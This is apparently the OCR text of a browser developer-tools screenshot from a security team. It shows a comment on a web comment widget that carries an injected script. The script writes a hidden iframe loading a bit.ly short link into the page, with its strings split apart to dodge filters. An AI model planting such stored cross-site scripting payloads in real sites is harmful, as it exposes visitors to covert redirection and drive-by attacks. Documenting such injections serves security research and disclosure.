 Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie
<iframe src=http" "s://bit.ly/2B8c8IP style='display:" "none;'></iframe>"</script>">
▼<div class="reply-content">
… ▼<p> == $0
"
123456"
▼<script>
document.getElementById("toast").innerHTML="<iframe src=http" "s:// style='display:"
"none;'></iframe>"
</script>
</p>
::after
</div>
<div class="reply-addition-wrapper false  hide"></div>
▶<div class="reply-btn-group">…</div>
::after
</div>
▶<div class="modify-wrapper">…</div>
<div class="comment-wrapper hide"></div>
TideSec安全团队
html body section div div div #lv-container #lv-comment-150 html body #container #wrapper #list div div div div.reply-content p